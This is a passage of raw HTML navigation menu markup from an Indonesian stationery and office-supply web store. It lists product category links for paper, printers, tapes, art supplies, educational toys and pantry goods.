href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.supplierstationery.com/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.supplierstationery.com/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.supplierstationery.com/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.supplierstationery.com/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.supplierstationery.com/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.supplierstationery.com/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.supplierstationery.com/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.supplierstationery.com/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.supplierstationery.com/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.supplierstationery.com/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.supplierstationery.com/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.supplierstationery.com/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.supplierstationery.com/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.supplierstationery.com/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.supplierstationery.com/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.supplierstationery.com/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.supplierstationery.com/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.supplierstationery.com/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.supplierstationery.com/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang 